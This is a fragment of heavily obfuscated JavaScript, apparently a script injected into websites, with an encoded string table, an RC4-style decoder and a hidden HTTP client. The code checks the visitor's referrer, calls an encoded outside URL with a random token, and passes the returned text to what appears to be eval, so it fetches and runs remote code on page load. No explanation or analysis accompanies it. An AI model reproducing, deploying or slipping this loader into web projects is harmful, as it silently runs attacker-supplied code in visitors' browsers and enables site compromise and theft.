Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};